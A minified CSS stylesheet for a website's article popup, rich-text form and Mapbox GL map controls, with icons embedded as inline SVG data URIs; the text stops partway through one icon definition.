.content-articles .close-articles-popup{position:absolute;top:20px;right:20px;color:#000;font-size:30px;line-height:30px;cursor:pointer}.articles-popup .content-articles .popup-articles{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.articles-popup .content-articles .popup-articles__article{height:100%;width:50%;padding:20px}@media (max-width:768px){.articles-popup .content-articles .popup-articles{flex-direction:column}.articles-popup .content-articles .popup-articles__article{width:100%}}.articles-popup .content-articles .popup-articles__article>*{flex:1}.articles-popup .content-articles .popup-articles__article--image{width:100%;aspect-ratio:16/9;overflow:hidden}.articles-popup .content-articles .popup-articles__article--image img{width:100%;height:100%;object-fit:cover;object-position:50% 50%}.articles-popup .content-articles .popup-articles__article .title-wrapper{min-height:100px;margin-bottom:15px}.articles-popup .content-articles .popup-articles__article .title-wrapper .popup-articles__article--title{font-size:22px}@media (max-width:1400px){.articles-popup .content-articles .popup-articles__article .title-wrapper{min-height:80px}.articles-popup .content-articles .popup-articles__article .title-wrapper .popup-articles__article--title{font-size:20px}}@media (max-width:768px){.articles-popup .content-articles .popup-articles__article .title-wrapper{min-height:unset}.articles-popup .content-articles .popup-articles__article .title-wrapper .popup-articles__article--title{font-size:18px}}.articles-popup .content-articles .popup-articles__article .title-wrapper .popup-articles__article--intro{padding-top:10px}.articles-popup .content-articles .popup-articles__article--link{padding-top:20px;display:flex;align-items:center}.articles-popup .content-articles .popup-articles__article--link svg{top:0}.form-with-rte .rich-text{background-color:#0a0a0a;color:#fff;padding:20px}.form-with-rte .rich-text h1,.form-with-rte .rich-text h2,.form-with-rte .rich-text h3,.form-with-rte .rich-text h4,.form-with-rte .rich-text h5,.form-with-rte .rich-text h6{color:#fff}.mapboxgl-map{font:12px/20px Helvetica Neue,Arial,Helvetica,sans-serif;overflow:hidden;position:relative;-webkit-tap-highlight-color:transparent}.mapboxgl-canvas{position:absolute;left:0;top:0}.mapboxgl-map:-webkit-full-screen{width:100%;height:100%}.mapboxgl-canary{background-color:salmon}.mapboxgl-canvas-container.mapboxgl-interactive,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass{cursor:grab;-webkit-user-select:none;user-select:none}.mapboxgl-canvas-container.mapboxgl-interactive.mapboxgl-track-pointer{cursor:pointer}.mapboxgl-canvas-container.mapboxgl-interactive:active,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass:active{cursor:grabbing}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-canvas-container.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:pinch-zoom}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:none}.mapboxgl-ctrl-bottom-left,.mapboxgl-ctrl-bottom-right,.mapboxgl-ctrl-top-left,.mapboxgl-ctrl-top-right{position:absolute;pointer-events:none;z-index:2}.mapboxgl-ctrl-top-left{top:0;left:0}.mapboxgl-ctrl-top-right{top:0;right:0}.mapboxgl-ctrl-bottom-left{bottom:0;left:0}.mapboxgl-ctrl-bottom-right{right:0;bottom:0}.mapboxgl-ctrl{clear:both;pointer-events:auto;transform:translate(0)}.mapboxgl-ctrl-top-left .mapboxgl-ctrl{margin:10px 0 0 10px;float:left}.mapboxgl-ctrl-top-right .mapboxgl-ctrl{margin:10px 10px 0 0;float:right}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl{margin:0 0 10px 10px;float:left}.mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{margin:0 10px 10px 0;float:right}.mapboxgl-ctrl-group{border-radius:4px;background:#fff}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px rgba(0,0,0,.1)}.mapboxgl-ctrl-group button{width:29px;height:29px;display:block;padding:0;outline:0;border:0;box-sizing:border-box;background-color:transparent;cursor:pointer;overflow:hidden}.mapboxgl-ctrl-group button+button{border-top:1px solid #ddd}.mapboxgl-ctrl button .mapboxgl-ctrl-icon{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50%}@media (-ms-high-contrast:active){.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px ButtonText}.mapboxgl-ctrl-icon{background-color:transparent}.mapboxgl-ctrl-group button+button{border-top:1px solid ButtonText}}.mapboxgl-ctrl-attrib-button:focus,.mapboxgl-ctrl-group button:focus{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl button:disabled{cursor:not-allowed}.mapboxgl-ctrl button:disabled .mapboxgl-ctrl-icon{opacity:.25}.mapboxgl-ctrl-group button:first-child{border-radius:4px 4px 0 0}.mapboxgl-ctrl-group button:last-child{border-radius:0 0 4px 4px}.mapboxgl-ctrl-group button:only-child{border-radius:inherit}.mapboxgl-ctrl button:not(:disabled):hover{background-color:rgba(0,0,0,.05)}.mapboxgl-ctrl-group button:focus:focus-visible{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl-group button:focus:not(:focus-visible){box-shadow:none}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E %3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E %3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E %3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E %3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E %3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E %3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E %3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E %3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E %3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E %3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E %3Cpath id='south' d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E %3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E %3Cpath id='south' d='M10.5 16l4 8 4-8h-8z' fill='%23999'/%3E %3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E %3Cpath id='south' d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E %3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23aaa'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-waiting .mapboxgl-ctrl-icon{animation:2s linear infinite mapboxgl-spin}@keyframes mapboxgl-spin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}a.mapboxgl-ctrl-logo{width:88px;height:23px;margin:0 0 -4px -4px;display:block;background-repeat:no-repeat;cursor:pointer;overflow:hidden;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E %3Cdefs%3E %3Cpath id='logo' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E %3Cpath id='text' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E %3C/defs%3E %3Cmask id='clip'%3E %3Crect x='0' y='0' width='100%25' height='100%25' fill='white'/%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/mask%3E %3Cg id='outline' opacity='0.3' stroke='%23000' stroke-width='3'%3E %3Ccircle mask='url(%23clip)' cx='11.5' cy='11.5' r='9.25'/%3E %3Cuse xlink:href='%23text' mask='url(%23clip)'/%3E %3C/g%3E %3Cg id='fill' opacity='0.9' fill='%23fff'%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/g%3E %3C/svg%3E")}a.mapboxgl-ctrl-logo.mapboxgl-compact{width:23px}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E 